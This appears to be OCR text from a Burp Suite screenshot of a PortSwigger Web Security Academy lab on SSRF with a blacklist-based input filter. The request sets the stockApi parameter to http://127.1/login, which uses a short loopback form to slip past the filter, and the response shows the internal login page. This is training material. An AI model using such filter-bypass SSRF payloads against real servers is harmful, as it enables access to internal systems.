 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a5b009a03308ce383ee910f00b900b1.web-security-academy.ne
t
3 Cookie: session=yo2LOTEgmJrm4o3JJbYLtCTiC9T7mJDV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5b009a03308ce383ee910f00b900b1.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin:
https://0a5b009a03308ce383ee910f00b900b1.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/login
Response
Pretty Raw Hex Render \n
Web S
Acade
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Login
Username
Password
Log in